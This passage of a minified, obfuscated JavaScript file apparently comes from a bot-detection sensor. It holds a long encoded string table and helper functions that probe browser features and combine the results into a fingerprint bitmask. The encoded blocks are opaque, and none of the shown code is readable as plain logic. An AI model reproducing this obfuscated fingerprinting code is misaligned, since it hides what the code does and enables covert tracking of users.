%~XNw#MVh+UE1t:$< R3g/>\bFmt#$3_yzC :\t\tH4)Y/\x3f[i\"P[):T8\"\bZ/vD[).N.$/3\vLztO55\\.8T\t^=uTs\"MGm3P[/u]G)3\x4038\\\rO3c/>[i9P[h3\\&+HH\'#;3~3zE\t$=5kCF4%\f\t69i/7Acm\t\'.=#V5\x3fZ=p \x3f\x07c3\t\'(T<t\\\b|8U 353$\x00z~3_53T59L!|V)3\x00Q8v<5]yZ\\\'~^\x3f,_/3|kA[)5y\"\tG.!^QOo3]N3$Ba\x3fG&)T  \x00Y43F;8T\nw2[$l]\\/:Hs3OX$\"o3X_u7R|\x3fGW[)*H{7\\Po2\x005=\x00_`\x3f\x07 \x07 |\x07~\x00$Gz)]A20I\x40|kA[13N28Pz$\x07 2TO&+\bSit\t\n&~I\x07f3OX$\"{9ZI>8\b$x#<(I_u7Rz3r5y\"\tG.!^QOo9ZW>\"\tZ%\x07z~\x07O(&[%3\x3f3.\x00fk\\[h\"%|\x07y5X1:6~X_u7Rz3R\b!,N8>$M\"3\f=2\\_u7Rh+\x007~_/#[ckAQ|1N39g3R\r )NstP5#P~9Z[)1H/k^\t\n7\x3fN28z R1a/z$Gz~U);\x00YckAQ|(\rJ>\\\'~Q|8T>iCV.;\f\x00&9at\x402&78-S>:m5R\r\x005aI\x07+Z/\"\x077g_/#[: \x00\x077f:$%9\tH7rU53Hc\"%~I\x07f5OA8&JTz2I89\fE-3\b\tpp63].2AN:.Myz $Q|=]r+H\'#;3~3\x07 |\x07)x\fP5>\b^<a\x002\"G \")7OS=~Z(2\\\\Ooa)3\x4038\\\\69_<7P|8\t\x00~~\x00R)9|kA\tTt(ZS/3T59B\x007(H5pG3x\t:3\x07y$A4$N^ rH<kZ(2\\\\^\rt\x00)M5>paI\x07)x\fP5>\b[. VH>\"G/t]QO7zR)x\fP5>\bOp(H4!C3xo2M{E$ tVn33A\\53\r=.T^43/9\bL 3S\x3f3ATaq^Gy~S63].2^E[~,OL:$AZ|>T^&rN>$\x00A.$P\\3.`\x3f\x07c\"%~I\x07f9OA8&E\x007(H5v,3\b6aVN3$BczB ;IUu7Rm$R\b>9[/3\\[4:\x40i*H{\x3f\\Zo7\vI 9\x00O)8A\\~\x3fR\b<9K)\r33&W>\v\\\\o \x00\x077p53A|\"R*(8U8zCG$\"\tp}I\x07)x\fP5>\bTtt63].2AN7$\x00w$OT31A;8T\nrz%3\t3(\x075#\rYm&UVht63].2AN:.Myz $Q7+Tn\"&p3$Zp5\x00_)7Z3v\t\'0\x002%A[.\"\\\rr3P>5hzB70]:\"\b/#\x00^\"u\t\\.8A(9L=z(]A-73k\x07\x00+Ya\":+G]R;2TN}pIGo5:Yf\":P^R;2TN}pIGo0>0\rv45\\Ad!\x40\x00|=N>$-Z\"k\b7AuXN3\x3f5$)&._(x\x402>T[/:T8\"\bZ/v/D{\'[)v\b5x\"0N29I=-W\x00|(\rJ>kC[.$\rpp_73Pa$R\r\x005p\x0089\fE-3\b<aG=#V5\x3fR8t\x00 \"\t\\2x\b\v2\x00H23\b-\b\v3\x00y$Z5t1^&rU)\x00V)~3\x40:5\x07w\"\t\\2x\t7(\\kS48=2Tts\"HN(0T[)*H{$\\A#!W4t)3\x4038\\\\1=Vs\"H(0TN\'2N29|k\b73/xP9\"U&)T{\"Z\\\'~]=:/x\rP/1\b[{\'[)v\blgPO4)Y/\x3f[a$TE\t43`}JP}\"R\x00<;\x00R`\bSi9R>0\\Nw3H33\b\x00<|-7\r\x40$k\b7p\x3f9P|wM\x40\x00i.N.$3x\n\r\'9IL4\x3fqzB=2\x07zfMG<m\t\'.5xP9\"A/.N.$N/3H!\t\\.8A(9L3zuH>\"G/-\n\r\'9NL4\x3fqz7fU\n&+P5#R+rH4\"A8&Q~5\\XwtZ/%\b\x071(HyzC :\t\tH6pU50\bR4$7fU\n&M\\i2PN=2\x07N)#A.$^\x40\t$=O>l\"9\n5)[9:`fE^+rS(&\rT8o:\\^w:M3\t\x003(H#V5\x3fP{p2%&P/3\r=.2O55\\.8A\n\x07<\x3f\x00S48IAh-\n\r\x00r.I=#V5\x3fPoa\x00C+3Sa\"ZJ|\x3fT(\"\x40\"\"I 9\x00O)8\x403pZD\x00oaIC\'*Cr$8&3|.8A(9NOoa\\Hu2\bF1:<31F\'$O[ ;E[/p67^|0\t&5Ts\"HN33\b\x00<|;X13Ao%\" 3\x00U//P0C#89Nu%A$&%_0IAm2UVZ&r+e+$A.\t#Q~:\\Nw:M3\t\x003(H#V5\x3fP{uXNu&Z59\b7a;X13Ao5\t&9\\XrzHm3R\r =\x07=#V5\x3fZ&uH>\"G/-#3%=Na\"HmT\\\".N4\"E$P\nZ*rH4\"A8&\x40~tO55\\.8TE\t 9\x00O)8AA)\x3f[{p%[\"\b\t\x003(Hf.MPo71aO55\\.8T^ p4z\b: rlI\x07f\x3fGi\x3fA<\x00=1I>ZC $\\\rO<9#~5z\x40~3]2ZG$\"\tr9ZS([$$ T8\"\bZ/~EM3f53AiR72\\=#V5\x3fZ&uH>\"G/v\bB=2/xT-#V|2B/~HHh\x407z>]=~-z^+<9[/9hzD~)X=#V5\x3fZ{\'_/#[a\"/u]=~c\"\x3f 5]yzIS48=2\\ $A4$N)=>_8\"Ar$8&3gy+Hm3R\x07+/I\\.8A(9D{\'[)v\b4\t&t\x00w3\\nm\x00z*H{8A\\/vE|,I3~z$\x07 2T_u$C$$\tZ{pO55\\.8\\Z{\'U)~ZPo:&4O  \x00Ga8A\t\\\"3rm\bSi8\\r.]H>\"G/v\bB30_f8MAo2o}E/+P5#R&rU53\\qz\b~9ZL::P2k2\x40|,U/9L13A=2\x07N)#A.$F^ 9\x07_/l\x07\x40/5\b<t\x00 \x3f\x075>\\\".LffMA)\x3fB7$\x00\x07kz](%R<(IN3\x3f%o*S\x3fvQ5>\\63_fwP5>\\69_<7P|8\t\x00~(S(x\fP5>\bOp2B/tMA)\x3fB ;IL4\x3fqz\b!r\x00H\"A3\x3f\\43:5\tPM{:Hs \x00Ga$\\r(S(CAckAQ\x00|\x3f[)qZJ|\x3fV7~](%P[tzUS(\x00{i}B>5_sgHgpT;//HkZ(2\\\\[/p\x07N4&[S48=2\\ \"\t\\2x7aU\n` \x00Ga\"A;/ZN)/$[5$\t\tl)89\fE-3\b<g\\st]39\vNOoa\x00//Ph\"%|\x00:$33\b\x00<|\x00R2%OG77^65\x07J:\"].\t&5Ta0[\"\"z(]A20IA)\x3fB=2/>Z6v\bW3.THf\"\t\\2m1(U5v$zE\t 9\x00O)8ATo\"o~\x00R)9m7R\r\x005a\x00)xP9\"A\t^<zR)x\fP5>\bOp2B/tMGo7\vO$3^{fH`w=.\\L:$A[|\"|(C8G(3B72N3{P/hA\\Iq  \x00Ga\x3fA;/ZN)/$[5$\t\t2):k\b\"97(U5m\bSit&~I\x07f\x3fOA3/0{.N.$$~^\t6~]20I\\o\">=\x3fH\x07/>\bFo&\t{\'[)v\b.x\r>ty5\x00A\">0puXYf9OV :D~~S57\rY8P{g\\s#G\"\x07z(S(xG$ \x40\\1=\x00Y3Vh$\x07 2T_s\x3fOV \">=\x3fXkZ\\\'~\b!rH> ]\\o0>0\rv45HG$\"\tr9\\Su0\b[ :>=\x3f]G>:Pa\x3fD\x07{\'\\s\"\t\\2x\f$`87V)[ 9\x00O)8APi\x3fR&\x3fv45Mq\t!9S=~\x40Vh\"%|_,v$G39DP&.\r(\"\x00A$;r+N39Aa5:|H{0\b[ :P{g\\s\"\t\\2x\f$`=\x3fT-: 1u_/#[a3T\\45[7:y.5U/!X[9$E5l1(U5~3\x07\n t[)v\b5>\\&.\r5\"\\$%R\x00<;\x00RvgZPkLW_9]A-7/k\b!r\x00H\"A3\x3f)7OS=~5$ 1`IN3\x3f1$Tt3ZY::\r/z^\n<=V\"VcZJ:5\x07+$C}8R\n<=V\"Vh-\n\r\x00r5IT`4P =tz\\9$T*tAQO& \b89A(8\t\tPoaINrpG\\o\">=\x3fH\x07)pGG}kB;2V7/-Z\"pZDo2V7ZC $\\\rO;c89\fE-3\b<fG`$A4$L|(\rJ>k xo.XSd~](%R&4^ftP9\"^\x40:5\x0753A|\x3fR\n<=V\"Vm&UV:5\x0789\fE-3\b\tZ3u\t89\fE-3\b\tH4)Y/\x3f[i\"P[)5y\"\tG.!^QOo(ZN\"&5>r(Z[)1ZG$\"\tp>_:=C\b|k\bB+,F\'tZ/\"\x077~I\x07f\"OA8&S:5\x0753A|\"R\r\x005fVH>\"G/tAQO&r\x00C+3^5>\\ *Vf\"\t\\2xo(Z[)1MA)\x3fB7(U\x3fkCG$\"\tpp\x00R2%O[$.\bQP72rlC[.$\rpaI\x07/xL13ZJ\x00tz\\N3\x3f/3O uXJ&z\x07\\/\x3fH4)Y/\x3f[i\"U=.\\L:$AG|\"|(C8G(3B72N3{P3hA\\Iq  \x00Ga3A;/ZN)/$[5$\t\t.)20IPo0>0\rv45\\\b|\"U&)T{\"\t\\2x\"0N>~\"97(U5z 0\b\t\x003wIPhz\f~\x3fN8>[S48=2\\Nr-\x07Z3~\n\r\x00r.IN3\x3f5$)&._(x\rP/1\b_cgffZl$U3.T_f\"\t\\2x\b\v2\x00H23n3\vGz9ZN)/-Z\"kAQ{\'[)v\b$x\"0N29(0TN:.Myk\\\b/x\b7uL:$AZ|8R\r\x005g\'>G$\"\tr3\tG/>Z6v\trH4$I(:\t30TY:\"]a7\b\x3f,\x00r+MQ$:\v&9-S>:\'#;3/z$\x07&)T{\"\t\\2x\t7;N>k\\53\r=.Nts\"H33&W>l/3>=\x3fN_&zC[$.\bNOoa\x00R2%OX$\"tz\\N3\x3f $Q=5kME<+P\t4)Y/\x3f[a3T^ u5#\rY|k b\x0073R5>UJTz.INu:[&\"EI43-7$kL\x40o2M{G /T[i9HH`3Jh8\'\t/o(/_mP5#R<!O55\\.8\\Z&p>z.z\x40{\'\x00H\"-T3v\tQ\t5):MV|#R>)G87V)~\bE\t 9\x00O)8AC.\x3fLz(]G.xZ/3CZ1uNj)9\f\\23R!3L>~o\"\tz2XUr+\x07\x40/5\b<|/G$\"\tr:T8\"\bZ/~U3.THf\"\t\\2zQ ;W>8Fz$\x07 2TT>!Ae397t\\\\.8A(9D~5]A-7 k\bB\",Cs$MPhm1(U5v5\x07Z3p2z\"z^*(V/S48=2TYs\"HN/~\x40~5XOw5M5>pp\x00&#IC.\x3fLB{!]&+[\"91(I\\.8A(9D[)*H{\"\\Zi$TE\\\x3f=Qs~\x07\x40/5\b<|\x005C $\\I 9\x00O)8AGiR\x003,\\=#V5\x3fZ&u\\4$Iz&\x3f/xG$ A\\<9\fNr-T23\\\\H 9\x00O)8A\\|8R (\x07ak\vMAo\"LQ~(ZT>.\buz1(U5~HN77Lo3\\HsOX $DZ4)Y/\x3f[a\"TE\t$=5z\b z\t\x40~0X\\w%M]m&P^+p<z\f6z\x407~$Xv`$A4$L\x00zuZM)7i0\t&5Ts\"HN\'9DIiu\x07M2\"]i\"R\x007*INu8M5\x07!9T\na$A4$L\x07o:T8\"\bZ/~U4tUy5[/3=2VS5vT7\x3f\r=.])3\x4038\\\x07>0OL:$AA|85=\x00U)xZ/8;3)k$0\t&5_/Pm3A\\ (\x00)3\x4038\'^baI\x07>iQ$hLS_cfY\bw\"OA8&p2V7t<Hm7A\n\x07<\x3f\x00S48I:$\x07 2\\[f9IGiR 7\\=#V5\x3fR&t]A)3\x4038\\Z{rH:&I\'#;3/S.$TWI{/S/5\t5x\f$a\x0053Ah-\r7|D\x0020I4%359N7Tc\x3fL3*]:\"Gh-\bB7$\x00\x07imG$7\x007(H5v 4&tVH>\"G/tP\x07>0]87PadF&)T{\"OT#$\tz~_/#[cz\r;;N4$O\x4023-72\x00~:\"\x00&3\b$541T/$E8\x00\x00\x077/\\ay4T/2N^p1X2:mt:5\x00_8\"G$tPN;(_(%Cc;\b>~X+:\x00A\'9P~~V:\"\x07Z3;*\t\x00!5TyzC\x40 \t\x009I29mt\vdhVy0Y-\x00;3v2%UW3/hlT23^\t6~NH>\"G/v\bB&3r+m\"U[{u]:&Y8~\b!pH<#\fP/\"E~5I\\.8A(9D[).N.$ x>%\\N3\x3f $72\x00Ir+M[|0\t&5TsC $\\O)!XHf-5$3.T_f8Ba\n1._5\x00[77DB~l]<3v.8\b\t\n&tVM>4YcPO7r_/A$8<tVm&y2\x075_52G$$#43V`\"\\N73\b f<3e $&95x4{\f/\'7\".g9.5uXH>8P33V|;N\v7T,3\b\t\x00z2Zo f\n83 0\t3j>+>{!OL:$AZ|8R:I8$P/3/\\\nwfH&3\b/<(B/~CB$4\x00\x40puXSf9OR$\"972\x07S48I>+>\r8X.1>G$8\t\x007.+S50hmQ\t$9^4$S.x\t=[63P3~B\'5i%j2(=\x00#-m$7.Hil&3\b< =_/3(x)\"\x3f\x3f\t3p9>7\x00#-<+30C $A4$\")\"_52G{\"R<8H\'*\x40-:P\v\'T\x3f3P3l\bB\x0072_)3I=8\t\x00~;Oi\x00[%9V\x00|*T\x3f9\x07=*>pJ.d3P/2 f)3Q$$\x40. O7:H<z\bB7$\x00\x07mz1G.;|=Vs\r\bhzD[uZY:\"]i~1(U5~HN33\b\x00<\x07)GrZV %LDh.N.$\"k\bB72\x00kS-k1(U5~:\x3fD3 .Cu\x3ft3$Z&u]H>\"G/v\bZ\ra\'*\x07\x40/5\b<t\x00)C $\\\tO<)Vfk\n/#\x00Hp)^>0\b[$2^MO&%_40Af8;tz\x00a\b/\fW.:R7.N4$<I=\"\'N25\x00_)7Z3t!W4tO7:\x40\b$\x07 |4z\b z\tQ)p\x07zfMY|wMW %S=~\b\bi3A\t\\1=Vs\"Ho8~lI\x07f$HN(0T#89Ns3H|kE\x007(H5m\b`g\t!9T\\4$I`~QZ<a87\rYi3UE\\63_rpG4x\f:t-7\r\x40$P\\>9]/>\x40\b|$UWo}D`+T55D{\'\x07zfMZ|\"\n<=V\"-G8-\nZs\x3fR5#\rY`kB\x007(H5pG kB\x007(H5~H4\t&tzk\\Th\t\'.G=\x3fT-:4t/>Z6v 9\x00O)8A\x40<+T3^u\bF=#V5\x3fZ&p \x3f\x075\x07z~\x07N)\x3fRckA\v\"9\\{\"HG$\"\tr9\\Nw$H77LoP>51$&%_u\"f5$|\x3fV7~o%7tLvgH33\b\x00<~;X13AckAQtz\x0089F5$\t=.Rs8\\Ao5&.Y/9/7\t[~~9[+t\\\b|8\x00P9\x00fk\\[~+rH4;IAhl^-\x005)_5\"|kA.s*dl4\\=UzcN\'gWIrdUDMh[6&Qhi=\x003%Pu\"F5~EM7t\x00)[C.\x3fLB/!\\ewHI=0\t&5TsA)$R<9/P$\x00z~=T-7\r\\%v71N{\"%3\x00\'\x3f\x00O)3A[.8Q7.X73A\\/%\b\r19Zf5.$\t\x00r(93A\\53\r>9X59 $\r\vr3P>5Fa;\tr4L>v\x00=0ZS/3T591Z{|_/>QotUZ{p\x077\rQhm%A\x00)cXRf#Im&A%&0Z~:\"a(;* 1NsOG$%\x0078;J/\x3f[2~UB;1`487kT%|0[/3H59/\x00;2rz\b/7\n3(Hw2\\Lo9\'p\x07\"xP7\x3f\t\x3f71H\"z\f\b8x\r\x006+H>[\"#<\x3f\r,k-7\v\x073;9k-7\v\x073;Iw\\Lo&\r43Ww.\\Lo#\t\x00;T/z-\b8x9I295x\x00\',\x00y$A4$N^)(\x07\x00-zF\"&\tV. O7:MA;l\f\x403f77#zH5 \bT.:\r)5F^<9\x00\x003zT{.P\rhXJ7l$47V~;Oa%z5rmA\x0087Pc3\bPh.N.$5x\"t]G-7z3[~(]GrH33\b\x00<|O55\\.8TE\t 9\x00O)8AAo7\f+t\x00R2%MT31\t<(\x07&+IiG!9Ta\"OApk\bB72\x00/xo&9\x07I:1\"7\x00Z&r\x00\nw\"OApP>:ZY79PiG!9T\ra5\x00F$tpf_/#[a\"R=,\\&+H5E[{g_/#[a0\t&5Ts$HN33\b\x00<|\x00:&Y8~\b!pH<#\fP/\"E/t]Gr~H","7L7","\'","j\"~.",",~4;\x00\\/\x077/\x00","m2V","Z57\b<N>",".Dd","94","\b8>0 H21P3",">9S.;","_52",";\b3L25F","72U)",")3\x07G$%",":N","T","\t\r","B$4 9","69A)","j\"\fm`","\x40af","\f<9:O64G"];};var SvF=function(SKb){var drb='';for(var LZF=0;LZF<SKb["length"];LZF++){drb+=SKb[LZF]["toString"](16)["length"]===2?SKb[LZF]["toString"](16):"0"["concat"](SKb[LZF]["toString"](16));}return drb;};var RwF=function(rrb){var Swb=rrb[0]-rrb[1];var YZF=rrb[2]-rrb[3];var sRF=rrb[4]-rrb[5];var dFb=hW["Math"]["sqrt"](Swb*Swb+YZF*YZF+sRF*sRF);return hW["Math"]["floor"](dFb);};var Bx=function(Rsb,R2b){return Rsb!==R2b;};var Wc=function(qQb,XUF){return qQb>XUF;};var lhF=function QLb(gwb,CQb){'use strict';var wsb=QLb;switch(gwb){case qH:{A4.push(PB);var Jdb=hW[TX()[Rx(JFF)].apply(null,[qbF,IB,BO])][WT()[bV(fS)](kI,dX,p1F)]?rm:NE;var pXF=hW[TX()[Rx(JFF)].apply(null,[qbF,IB,Uk(Uk({}))])][TX()[Rx(rA)](wc,fh,mgF)]?rm:NE;var NLb=hW[TX()[Rx(JFF)](qbF,IB,rC)][PE()[Qz(Iq)].apply(null,[THF,HM,f2F,H0])]?rm:NE;var SZF=hW[TX()[Rx(JFF)].call(null,qbF,IB,vC)][JD()[wZ(Pk)].call(null,Y0,Gn,q7,xWF)]?rm:LWF[Y0];var VRF=hW[TX()[Rx(JFF)].apply(null,[qbF,IB,NE])][jz(typeof TX()[Rx(ZB)],Iv([],[][[]]))?TX()[Rx(hC)](MdF,Vt,AdF):TX()[Rx(lA)](Wj,HI,wp)]?rm:NE;var bbb=hW[TX()[Rx(JFF)](qbF,IB,Uk(Uk([])))][WT()[bV(LC)](Eh,Uk(Uk({})),vc)]?rm:NE;var Yrb=hW[TX()[Rx(JFF)].call(null,qbF,IB,Uk(rm))][jz(typeof WT()[bV(P0)],Iv('',[][[]]))?WT()[bV(rm)](Sx,z7,cn):WT()[bV(MA)].apply(null,[c3,Ch,Cl])]?LWF[wz]:LWF[Y0];var fWb=hW[TX()[Rx(JFF)](qbF,IB,hC)][Bx(typeof WT()[bV(vLF)],Iv([],[][[]]))?WT()[bV(XsF)].call(null,Q2F,Hq,Sn):WT()[bV(rm)](SWF,Uk({}),Pp)]?rm:NE;var ALb=hW[TX()[Rx(JFF)].apply(null,[qbF,IB,J3])][TX()[Rx(T0)].call(null,vU,KA,gC)]?rm:NE;var TZF=hW[tV()[pLF(q7)](Fh,Uk(NE),v5,EY,zU)][PE()[Qz(FA)](DLF,Uk(rm),Vq,mp)].bind?LWF[wz]:NE;var Mgb=hW[TX()[Rx(JFF)](qbF,IB,j0)][zt()[CWF(vC)](THF,EX,b3,hC)]?rm:LWF[Y0];var MUF=hW[TX()[Rx(JFF)](qbF,IB,Np)][tV()[pLF(Np)](ZLF,Uk(Uk([])),R2F,HM,ZHF)]?rm:cb[PE()[Qz(QA)].call(null,K1F,Uk({}),ZFF,Xx)]();var bKb;var brb;try{var EZF=A4.length;var jrb=Uk({});bKb=hW[TX()[Rx(JFF)](qbF,IB,VC)][TX()[Rx(Wj)](fI,n0,wX)]?rm:NE;}catch(wwb){A4.splice(fD(EZF,rm),Infinity,PB);bKb=NE;}try{var ULb=A4.length;var FFb=Uk(k2);brb=hW[TX()[Rx(JFF)](qbF,IB,Uk(NE))][jz(typeof WT()[bV(vX)],Iv('',[][[]]))?WT()[bV(rm)](In,Uk(rm),vn):WT()[bV(vX)].call(null,B8,VLF,dG)]?rm:NE;}catch(O2b){A4.splice(fD(ULb,rm),Infinity,PB);brb=NE;}var nQb;return A4.pop(),nQb=Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Iv(Jdb,sZF(pXF,rm)),sZF(NLb,Tk)),sZF(SZF,wz)),sZF(VRF,Y0)),sZF(bbb,vk)),sZF(Yrb,LWF[P8])),sZF(fWb,QT)),sZF(bKb,LWF[rm])),sZF(brb,FA)),sZF(ALb,v5)),sZF(TZF,T7)),sZF(Mgb,HM)),sZF(MUF,JFF)),nQb;}break;case SL:{var Mrb=CQb[wf];A4.push(HC);var ksb=Bx(typeof PE()[Qz(V8)],'undefined')?PE()[Qz(QT)](J3,rm,Fc,THF):PE()[Qz(vk)](Uk(NE),GA,lx,Q2F);var CUF=WT()[bV(cj)](vC,Uk(Uk(rm)),jV);var Dbb=LWF[Y0];var dgb=Mrb[jz(typeof tV()[pLF(Dn)],Iv([],[][[]]))?tV()[pLF(T7)](jgF,xn,ZB,lwF,YU):tV()[pLF(LR)].call(null,pB,HM,GA,T7,jn)]();while(Am(Dbb,dgb[PE()[Qz(NE)](ALF,Uk(Uk({})),PrF,fS)])){if(Mh(CUF[WT()[bV(bh)](mp,Bj,AI)](dgb[WT()[bV(FA)](WsF,bKF,p5)](Dbb)),NE)||Mh(CUF[WT()[bV(bh)].apply(null,[mp,Yn,AI])](dgb[Bx(typeof WT()[bV(zP)],Iv('',[][[]]))?WT()[bV(FA)](WsF,Uk(NE),p5):WT()[bV(rm)].apply(null,[T7,ZB,prF])](Iv(Dbb,LWF[wz]))),NE)){ksb+=rm;}else{ksb+=cb[PE()[Qz(QA)](Tj,WI,YA,Xx)]();}Dbb=Iv(Dbb,Tk);}var RZF;return A4.pop(),RZF=ksb,RZF;}break;case OL:{var SWb;var DWb;A4.push(wKF);var HUF;for(SWb=NE;Am(SWb,CQb[PE()[Qz(NE)](VC,qbF,TY,fS)]);SWb+=rm){HUF=CQb[SWb];}DWb=HUF[PE()[Qz(VA)](cWF,xn,st,c0)]();if(hW[TX()[Rx(JFF)](qbF,Kh,Uk(NE))].bmak[d5()[M2F(Tj)].apply(null,[YC,lc,B3,JFF,qI])][DWb]){hW[Bx(typeof TX()[Rx(ZB)],Iv([],[][[]]))?TX()[Rx(JFF)].call(null,qbF,Kh,Uk(NE)):TX()[Rx(hC)](mI,p8,wh)].bmak[d5()[M2F(Tj)](Ul,lc,B3,JFF,rm)][DWb].apply(hW[TX()[Rx(JFF)].call(null,qbF,Kh,Uk(Uk([])))].bmak[d5()[M2F(Tj)](Dn,lc,B3,JFF,Uk(Uk({})))],HUF);}A4.pop();}break;case LM:{var xjF=LWF[Bj];A4.push(cWF);var jRF=PE()[Qz(QT)](J3,z7,GO,THF);for(var WjF=NE;Am(WjF,xjF);WjF++){jRF+=WT()[bV(tl)].call(null,v5,Uk(Uk({})),VU);xjF++;}A4.pop();}break;case lQ:{A4.push(q0);hW[tV()[pLF(gC)].call(null,frF,T7,At,v5,Uz)](function(){return QLb.apply(this,[LM,arguments]);},LWF[THF]);A4.pop();}break;}};var Mh=function(F2b,K2b){return F2b>=K2b;};var jFF=function(hRF,QjF){return hRF>>>QjF|hRF<<32-QjF;};var dRF=function(){A4=(cb.sjs_se_global_subkey?cb.sjs_se_global_subkey.push(FP):cb.sjs_se_global_subkey=[FP])&&cb.sjs_se_global_subkey;};var TjF=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Bm,nl,dr,Dz,J,zm,N2,Q2,IQ,C9,pG,AY,t4,W4,Q7,sz,Hl,CV,Uf,E4,sE,G5,O4,I1,Kl,A5,Mr,El,Qk,GT,WF,I4,hF,mD,LY,f9,QM,A9,nW,zM,BK,Vs,RW,nK,hM,fT,tL,cD,Qm,DE,Nk,qV,Hz,Qs,dW,nD,G4,gm,RY,hD,fv,Cs,PY,KY,hJ,Bk,NB,dB,Hd,Sd,mf,nw,Ck,hl,bE,Td,Tz,t6,kJ,Em,Zf,BE,F2,q9,H6,pM,Zv,xs,B4,d4,jG,KT,V7,f5,lT,bf,P,zY,sb,Lr,SQ,q2,UE,QK,Xl,rz,GJ,fG,jF,zr,fs,LD,XE,SY,xk,n4,GE,xG,vv,lr,vf,Bb,H5,hQ,EQ,wE,Pr,gf,ST,wW,n5,JK,R5,gH,UW,pm,NJ,Tv,Bw,qD,P7,Sz,kG,Xv,N4,m7,Xb,Fw,Ak,FF,pz,Xz,JS,SS,kY,QF,cG,FM,hL,D6,pK,f7,IS,Pl,AF,Cz,w4,DH,xV,F7,EH,CD,n7,RF,Vd,Jv,pv,IM,CY,Kd,D7,YD,fd,xQ,vQ,gW,r4,Q4,lJ,fB,U7,gs,d7,SB,k5,bM,Kb,pE,BD,Br,CF,mE,NY,Mk,FY,h9,gM,kW,Hv,Ov,Cl,mQ,z4,ZM,RS,ck,PS,wS,tw,OM,m5,Aw,sv,kl,RT,bB,qm,TG,wQ,kE,Y5,vB,wB,jJ,cF,P5,jd,D2,BY,tS,sK,WE,ww,lH,MD,R4,kM,ET,Kr,p5,cH,Tl,qY,HS,Tm,gk,mz,gv,Rd,DT,NW,Y6,cY,vG,Cm,AD,YN,IE,B5,YT,LJ,Yk,zT,mk,B7,sW,NH,tY,X7,m9,Iz,sd,BF,jb,nk,Lk,Y7,v4,E7,KL,Os,XN,Jr,Om,YV,F5,Pm,xE,pT,Tr,Wk,YY,pk,Lv,NS,z9,O5,V5,hz,fY,GM,U5,tv,w9,jk,lk,Q9,bD,Ik,hk,QB,cl,PV,GH,zG,Bd,qG,ZG,nv,Sf,fL,x7,kr,ws,s2,CT,x2,rw,rV,OV,BG,IL,OH,HB,n6,AM,b1,wM,pS,wm,Of,w5,NQ,C4,FB,k6,S4,Fk,nE,Rv,Cv,TD,mT,rB,ps,JT,QY,FL,vM,dM,DV,Zz,gG,Yr,TV,dS,J4,bz,Ym,VD,vb,S7,OT,wv,E5,Ar,Gl,ME,Az,A2,qN,l7,hH,PT,LM,JY,IJ,VV,WD,FH,cM,v7,CG,l1,BV,Gz,kB,Ys,dG,sQ,Pf,gT,Hb,lS,rf,KD,xT,Vz,JB,PM,CM,Rm,xz,KV,rN,bY,ql,LB,gb,OJ,Hm,Ek,X5,dJ,k7,KS,Tb,I9,xm,YQ,vD,Kw,Gv,X4,mv,rk,H4,JG,dV,JV,vS,W5,bk,Ev,pr,AE,zH,TS,rl,Jk,Fm,ss,M4,O,sY,QN,x5,rK,Fv,b9,vs,AJ,bs,gK,md,lV,Dk,p4,Z5,zv,Bl,ED,rF,MV,Z1,OD,Jb,tH,Rs,HH,P1,j5,j4,v9,Yb,Z4,HG,C2,Wz,nS,U2,QE,t7,c7,b4,QS,HV,Um,cr,sV,kV,kd,OS,PD,vF,dD,L9,wY,Hk,Nm,C5,CL,rv,ND,EW,nY,nT,OY,cz,UF,pY,AH,xH,hY,Ls,nm,N,Dv,XH,bl,Jz,Nr,v6,Ll,tk,YS,Il,XS,kK,WL,WK,ll,pD,VM,Ez,NG,wG,fw,nz,N9,D1,Cd,xl,lQ,jV,Lm,Wv,KQ,xM,fQ,Yv,bG,qE,l4,mB,g6,r6,zw,R7,s4,XW,GS,Wl,dY,DG,jN,Es,cE,T5,XM,M5,OG,tD,VG,r2,BM,FE,OB,gY,mY,AG,MY,k4,GW,ZV,qk,n9,UD,fV,KB,WG,qb,W2,K7,fM,kD,p7,AV,ZS,Vr,TL,Db,dT,XG,GG,If,xY,gD,Lb,Pz,L5,UJ,Oz,GV,xL,b5,wr,bS,F4,SM,kQ,Yl,NT,tF,fl,cS,KM,dE,mJ,MQ,w7,rT,Mv,sJ,vE,bv,D5,fm,cV,JH,AT,LQ,qH,CB,NV,vm,G7,vz,TY,Bf,Zd,Fz,LE,kS,RD,DK,WM,PQ,k9,UG,Mw,g9,Xw,WS,J5,FS,DY,UY,lf,jl,lm,SV,Sm,tf,DJ,fr,fk,RM,vL,Mb,E9,Jf,Km,AS,Z7,JE,q5,Rk,ds,Ed,nM,KJ,N7,YG,I5,U9,wV,Jm,L7,Wd,Nv,lz,dQ,HE,vY,zB,Bv,hr,j7,s9,hG,EK,YB,TT,l2,lv,CE,WY,kz,sl,JM,VS,Im,Xd,wk,BB,hm,Kk,jQ,M1,JQ,Yw,ID,ff,HJ,Eb,OL,J7,UV,sM,jY,K5,d1,p9,rE,zD,Y9,GB,ms,mS,RV,HT,Ef,l9,BT,tE,H2,SJ,gz,B9,KW,zE,BN,rd,RN,nd,EM,ZT,QV,f6,NM,dF,gl,IN,Pd,cN,nf,mG,dK,Ad,sL,Dm,U4,V4,ES,wD,Ld,qS,gB,Vb,r9,QG,mm,x9,ZN,Ml,sG,gL,VT,rM,wJ,dz,IF,lB,zl,G1,r7,Xf,Sk,Zl,rH,lM,g1,M9,AB,gE,DB,IY,xD,p6,s5,S9,Xm,Df,T4,I6,wT,Nl,Ir,ZE,Y2,H9,C7,cm,PG,dw,Uz,FT,MJ,Qb,LS,zJ,P9,FD,l5,SL,Mm,UT,RE,YJ,VB,nJ,Sl,SG,mV,R9,FQ,sS,EB,Av,tm,hE,LV,Gm,T2,bN,JN,EL,b7,lD,jD,sN,Ok,q4,Od,Sv,jT,g5,S5,XV,GD,D4,X9,m4,Lz,Dl,TB,VY,jE,Jl,rY,jm,R2,Qv,vJ,F,Js,t9,rJ,qM,OE,CH,qW,pV,vl,Hr,Xk,MS,Dd,vV,zV,Zw,US,zk,qT,xS,S,lY,Ql,sB,Ol,G2,tT,BS,UL,CS,zF,XT,Kv,Rl,qd,MN,Q6,Gr,LT,Q5,cT,dl,O7,Mf,Rz,UM,JL,K4,Fr,EV,Nd,Vv,Vl,d9,SF,Q,MG,W9,D9,EE,R,js,WV,H7,nN,sD,H1,wd,Uw,VE,jv,MB,sw,Pv,c2,ZY,dk,x4,V9,HD,Rb,dv,nG,G9,hV,mM,jM,Xs,Al,SK,SN,Fl